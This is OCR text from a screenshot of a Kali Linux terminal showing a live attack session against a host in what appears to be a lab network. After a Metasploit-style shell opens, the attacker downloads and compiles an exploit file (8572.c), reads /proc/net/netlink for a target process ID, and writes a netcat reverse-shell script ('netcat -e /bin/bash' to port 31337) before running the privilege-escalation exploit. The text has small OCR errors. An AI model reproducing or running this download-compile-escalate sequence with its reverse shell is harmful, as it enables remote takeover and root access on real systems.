 kali@kali: ~
File Actions Edit View Help
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "6LMhuSZJrwrE6vSD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (10.0.2.15:4444 → 10.0.2.6:43993) at 2020-
ihoam
daemon
pwd
/tmp
wget 10.0.2.15/8572.c
--21:34:29--  http://10.0.2.15/8572.c
           ⇒ `8572.c'
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/x-csrc]
    0K ..                                                     100%  945.78 MB/s
21:34:29 (945.78 MB/s) - `8572.c' saved [2876/2876]
gcc 8572.c -o 8572
8572.c:110:28: warning: no newline at end of file
cat /proc/net/netlink
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks
f7c4d800 0   0      00000000 0        0        00000000 2
dfea6a00 4   0      00000000 0        0        00000000 2
f7f6a000 7   0      00000000 0        0        00000000 2
f7c74c00 9   0      00000000 0        0        00000000 2
f7cf2c00 10  0      00000000 0        0        00000000 2
f7c4dc00 15  0      00000000 0        0        00000000 2
df82fe00 15  2417   00000001 0        0        00000000 2
f7c78800 16  0      00000000 0        0        00000000 2
df8fea00 18  0      00000000 0        0        00000000 2
echo '#!/bin/bash' > run
echo '/bin/netcat -e /bin/bash 10.0.2.15 31337' >> run
./8572 2417